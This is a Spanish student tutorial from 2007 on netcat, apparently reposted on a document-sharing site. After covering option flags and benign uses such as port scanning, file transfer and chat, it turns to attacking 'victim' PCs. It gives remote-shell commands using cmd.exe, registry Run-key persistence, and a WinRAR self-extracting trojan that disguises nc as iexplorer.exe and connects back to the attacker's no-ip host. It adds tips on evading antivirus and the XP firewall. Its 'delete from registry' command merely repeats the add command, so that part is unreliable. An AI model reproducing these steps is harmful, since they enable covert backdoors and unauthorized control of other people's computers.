Publicado el 1 de Junio del 2018
1.150 visualizaciones desde el 1 de Junio del 2018
721,0 KB
13 paginas
Creado hace 18a (24/05/2007)
Trabajo 2º Trimestre
David Menéndez García
NETCAT
Netcat es un programa en C, en modo consola bastante popular en linux y tambien en
windows que sirve para hacer muchas cosas en la red casi tantas como se te ocurran,
aquí vamos a explicar algunas de ellas
�Los comandos de netcat son estos
-d Permite que nc trabaje en forma silenciosa y se desenganche del indicador de
comandos MS-DOS.
-e <comando> Un nc a la escucha podrá ejecutar el <comando> en el instante en que
alguien se conecte al puerto en el que está escuchando.
-i <segundos> Intervalo de espera, que es la cantidad de tiempo que nc esperará entre
dos envíos de datos sucesivos.
-g <lista-de-ruta> Se pueden especificar hasta 8 opciones –g en la línea de comandos
para forzar que su tráfico nc pase por determinadas direcciones IP.
-G <puntero de saltos> Esta opción le permitirá definir que dirección IP va a ser el
siguiente salto dentro de la ruta indicada con la opción –g.
-l Activa el modo escucha de nc.
-L Activa el modo escucha de nc pero con más interés.
-n Indica a nc que no realice ninguna consulta de nombres de hosts.
-o <archivohex> Realiza un volcado hexadecimal de los datos y los almacena en un
archivo hexadecimal.
-p <puerto> Le permite especificar el puerto local que va a utilizar nc.
-r Nc elegirá aleatoriamente los puertos locales y remotos.
-s Especifica la dirección IP de origen que deberá utilizar nc cuando efectue sus
conexiones.
-t Es capaz de controlar la negociación de opciones Telnet.
-u Indica a nc que utilice UDP en lugar de TCP.
-v Informa el estado de nc, si pones otra –v podrás obtener más información.
-w <segundos> Controla cuanto tiempo va a esperar nc antes de dar por terminada una
conexión.
-z Le dice a nc que envíe la cantidad de datos necesarias para conocer en que puertos se
está escuchando algo
�
Netcat como scanner de puertos
Netcat puede mirar a ver si un puerto de un host determinado permite el paso o no o se
le puede especificar una lista de puertos
(-v sirve para que nos muestre detalles si ponemos dos v nos da mas detalles)
nc -v ip puerto
nc -v ip 23-1024 (puerto-puerto)
nc -vv -z ip puerto > log.txt
nc -v host puerto miscosas.txt > log.txt
�
Netcat como Chat para dos en cualquier puerto
Servidor: nc -l -p puerto
Cliente: nc ip puerto
�Netcat para enviar y recibir ficheros
Receptor: nc -l -p puerto > archivo.zip
Emisor: nc localhost puerto < archivo.zip
�Streaming Audio y video con netcat
Hay que tener el reproductor madplay o mplayer en la carpeta system32
Servidor: nc -l -p puerto < song.mp3/.mpeg ó cat *.mp3/.mpeg | nc -l -p puerto
Cliente: nc x.no-ip.org puerto | madplay - ó mplayer -
�Netcat como servidor http
Servidor: nc -vv -L -p puerto < index.html
(C:\index.html)
el cliente http://ip si es el puerto 80, sino :puerto
�Netcat como Shell remota o cliente telnet
Si en una maquina ponemos netcat a escuchar un puerto y con –e ofrecemos cmd a
quien se conecte el que se conecte a ese puerto tendra shell remota
Cliente nc -vv -t ip puerto
Servidor nc -l -p puerto -t -e cmd.exe
Una vez en su shell podemos crearle usuarios matar procesos usar net cat para subir o
bajar archivos, o mediante ftp o net bios y podemos añadirle al registro el netcat para no
perder la conexión y que cada vez que reinicie se le cargue el servidor a modo de
troyano
añadir al registro en pc victima: (tecleado en la cmd remota) el 1000 puede ser
cualquiera al igual q el nombre de nc.exe
REG ADD
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v
Netcat /t REG_SZ /d "C:\windows\system3\nc.exe -L -d -e cmd.exe -p 1000"
borrar del registro:
REG ADD
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v
Netcat /t REG_SZ /d "C:\windows\system3\nc.exe -L -d -e cmd.exe -p 1000"
�Preparando un servidor de netcat para usarlo a modo de troyano
Vamos a usar el Winrar para crear un archivo autoejecutable y que cargue el netcat en
modo escucha oculto y ademas lo agregue al registro.
Cambiamos el nombre ponemos RAR, compresión la mejor y archivo SFX
(autoextraible)
En avanzado damos en opciones SFX (opciones autoextraible según la versión del
winrar)
�
en la ruta %homedrive%%homepath%\update
(homedrive es la raiz, homepath el directorio del usuario y update una carpeta que no llame
la atención)
En ejecutar tras la extracción el nombre de nc en este caso iexplorer.exe porque lo
hemos cambiado para disimular y los comandos para ponerlo en modo escucha en 127.0.0.1
ponemos nuestra ip o dominio donde queramos que se conecte netcat, yo recomiendo un no-
ip
iexplorer.exe -d -e cmd.exe ip 80
En ejecutar antes de la extracción cargamos la ruta para agregarlo al registro
El 127.0.0.1 se cambia lo mismo de antes y el puerto el mismo que este antes o puede ser
otro pero hay que acordarse para luego poder poner el nc en nuestro pc y conectar con el
puerto que sea….
Lo que si es importante es que “iexplorer” sea el mismo nombre que el nombre del
ejecutable (el autoextraible no, el nc original)
%windir%\system32\cmd /c reg add
HKcU\Software\Microsoft\Windows\CurrentVersion\Run /v "iexplorer" /t REG_SZ
/d "%homedrive%%homepath%\update\iexplorer.exe -d -e cmd.exe 127.0.0.1
80" /f > nul
�
Esto sirve para ocultar todo el proceso de extracción y ejecución
Aquí cambiamos el icono por uno de internet explorer por ejemplo o uno que concuerde con
el nombre del ejecutable
�
El antivirus no se entera
�Lo ideal seria juntar el ejecutable con otro alguna aplicación y que se ejecuten las dos
cosas a la vez pero que solo se vea la aplicación con un icono acorde, los mejores
puertos son el 21, 25 y 80 porque el firewall del xp no salta en ellos.
Una vez tenemos shell remota podemos subir algun server de vnc para tener mas control
o cualquier server de cualquier programa de administración remota
 Crear cuenta
Crear cuenta


Comentarios de: netcat (0)
No hay comentarios